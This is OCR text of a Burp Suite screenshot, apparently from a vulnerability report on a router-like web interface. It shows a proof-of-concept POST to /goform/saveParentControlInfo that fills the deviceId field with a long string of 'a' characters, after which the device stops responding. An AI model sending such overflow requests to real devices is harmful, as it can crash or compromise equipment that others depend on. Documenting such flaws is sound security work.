 Burp Suite Professional
不安全 192.168.102.145/main.html
百度 天猫 淘宝 大白菜官网 天猫购物 京东购物 百度搜索
Burp Suite Professional
Error
Failed to connect to 192.168.102.145:80
Burp Project Intruder Repeater View Help Burp Suite Professional
Dashboard Target Proxy Sequencer Intruder Repeater Collaborator
Extensions Learn
1
Send Cancel
Request
Response
Pretty Raw Hex \n
1 POST /goform/saveParentControlInfo HTTP/1.1
2 Host: 192.168.102.145
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
4 Accept: text/plain, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 Referer: http://192.168.102.145/main.html
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: keep-alive
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 786
12
13 time=a-b&deviceId=
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
Search 0 highlights
Cancelled
Event log (22) All issues (15)